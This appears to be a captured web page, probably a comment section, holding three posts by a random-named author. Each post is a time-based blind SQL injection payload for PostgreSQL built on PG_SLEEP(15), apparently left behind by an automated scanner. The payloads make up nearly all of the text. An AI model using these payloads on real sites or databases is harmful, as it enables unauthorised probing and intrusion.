
08-02-2026
Author: ooJpiued
1
-1) OR 695=(SELECT 695 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1
-1)) OR 672=(SELECT 672 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1
ribgazFh' OR 643=(SELECT 643 FROM PG_SLEEP(15))--